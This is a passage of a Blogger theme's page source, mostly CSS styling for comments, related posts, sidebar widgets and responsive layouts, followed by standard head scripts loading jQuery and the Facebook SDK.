padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3cc091;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3cc091;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3cc091;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3cc091
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3cc091;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3cc091;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3cc091}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDuHtHrjBw1ctZ5Z7sAWIskeEAsWKH2rkYLclxlVYX0tmD779bibbINxeqm13hu6eB_0-ZP4i6cEGB0UEl4JoRBD0jsYYKIa6xwdJQheOXyjYgG5japFtfnhwAZvzI3T1iiRgqaj4BTsM/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6915485636034888688&amp;zx=8c603d5e-9733-488d-b017-a027a0d0ac87' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6915485636034888688&amp;zx=8c603d5e-9733-488d-b017-a027a0d0ac87' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3666953759184299 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
